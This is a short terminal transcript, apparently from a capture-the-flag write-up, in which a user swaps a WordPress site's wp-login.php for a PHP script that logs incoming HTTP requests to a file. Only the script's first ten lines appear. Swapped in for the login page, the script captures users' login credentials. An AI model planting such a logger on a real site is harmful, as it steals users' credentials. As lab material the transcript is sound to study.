 florian@aragog:/var/www/html/dev_wiki$ rm wp-login.php
florian@aragog:/var/www/html/dev_wiki$ nano wp-login.php
Use "fg" to return to nano.
[1]+  Stopped                 nano wp-login.php
florian@aragog:/var/www/html/dev_wiki$ cat wp-login.php | head -n10
<?php
// https://gist.github.com/magnetikonline/650e30e485c0f91f2f40
class DumpHTTPRequestToFile {
        public function execute($targetFile) {
                $data = sprintf(
                        "%s %s %s\n\nHTTP headers:\n",
                        $_SERVER['REQUEST_METHOD'],
florian@aragog:/var/www/html/dev_wiki$